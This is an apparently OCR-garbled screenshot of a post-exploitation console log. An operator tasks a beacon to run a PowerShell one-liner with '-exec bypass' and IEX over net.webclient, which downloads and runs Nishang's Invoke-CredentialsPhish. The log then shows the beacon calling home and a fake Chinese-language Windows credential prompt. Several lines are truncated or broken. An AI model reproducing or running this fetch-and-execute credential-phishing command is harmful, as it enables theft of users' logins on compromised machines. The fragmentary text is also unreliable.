 [*] Tasked beacon to run: powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient
/ps/nishang/Gather/Invoke-CredentialsPhish.ps1'); Invoke-CredentialsPhish"
[+] host called home, sent: 208 bytes
SUB2K8] y/1752 (x64)
beacon>
Credentials are required to perform t...
Please enter your user name and password.
用户名(U):
...
exe
密码(P):
确定
取消
...